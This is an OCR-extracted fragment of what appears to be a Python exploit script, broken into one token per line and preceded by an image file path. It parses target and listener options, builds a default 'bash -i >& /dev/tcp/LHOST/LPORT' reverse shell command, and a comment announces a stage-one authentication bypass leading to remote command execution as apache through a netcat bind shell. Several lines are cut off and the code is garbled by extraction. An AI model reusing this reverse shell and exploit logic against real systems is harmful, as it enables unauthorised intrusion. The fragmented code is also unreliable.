
is
None
:
	parser
.
print_help
(
)
	sys
.
exit
(
1
)
RHOST 
=
 options
.
rhost

LHOST 
=
 options
.
lhost

LPORT 
=
 options
.
if
 options
.
cmd
:
	cmd 
=
 options
.
else
:
	cmd 
=
'bash -i >& /dev/tcp/{0}/{1} 
0>&1 &'
.
format
(
LHOST
,
 LPORT
)
apache_ncat_port 
=
random
.
randint
(
4000
,
5000
)
############################################
# STAGE 1: LOW PRIVE RCE!
# Bypass authentication and run a 
command as apache. In this case,
# we'll run a netcat bindshell on a 